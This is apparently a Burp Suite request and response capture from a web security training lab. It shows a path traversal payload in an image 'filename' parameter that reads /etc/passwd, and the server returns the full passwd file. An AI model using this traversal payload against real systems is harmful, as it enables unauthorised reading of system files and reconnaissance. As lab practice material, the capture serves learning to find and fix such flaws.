 Send
Cancel
Target: https://0ab1005903eef9948074c61600640086.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/var/www/images/../../../../../../../etc/passwd HTTP/2
2 Host: 0ab1005903eef9948074c61600640086.web-security-academy.net
3 Cookie: session=N77jeSSkZfgtvx7tLF5sqggZkj5nTod9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false